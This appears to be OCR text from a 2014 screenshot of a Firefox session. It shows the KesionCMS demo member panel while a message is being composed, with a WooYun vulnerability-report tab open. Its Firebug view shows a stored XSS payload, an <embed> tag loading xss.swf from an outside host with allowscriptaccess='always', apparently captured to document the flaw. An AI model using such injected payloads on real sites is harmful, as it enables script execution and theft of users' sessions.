 科汛网络开发-会员控制面板 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
科汛网络开发-会员控制面板 × WooYun.org | 提交漏洞 × +
demo.kesion.com/user/User_Message.asp?action=new 百度 <Ctrl+K>
访问最多 新手上路 calm.com 百度一下，你就知道 2013年高考满分作文|... [BetterExplained]书... 高中资料_免费高速下... 2013高考政治.rar等_... 爱提提网_高考真题视... site:www.wooyun.or...
周一 行
我的面板
会员资料 实名认证
消费明细 充值
商城订单优惠券
收藏夹评论
投诉建议+发布
表单管理
广告竞价
发送消息
收件箱
已发送
发送短消息
收件人： oboi 选择 添加好友
标 题： test
内 容：
B I U A A 大小
啊啊啊啊啊啊啊啊啊啊啊啊啊啊啊
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 embed < body.cke..._borders < html.CSS1Compat < iframe < td#cke_c...contents < tr < tbody < table.cke_editor < span.cke_wrapper < span.cke...er_gecko < span#cl
啊啊啊啊啊啊啊啊啊啊<embed code="/\\pujun.li/xss.swf" allowscriptaccess="always">啊啊啊啊啊
样式 计算出的样式 布局 DOM
继承自 body.cke_show_borders
body { contents.css (第 6 行)
color: #222222;
font-family:
Arial,Verdana,sans-serif;
font-size: 12px;
}
继承自 html.CSS1Compat
html { about:blank (第 12 行)
cursor: text; <系统>
}
中
du
I SAY NO
21:40
2014/6/23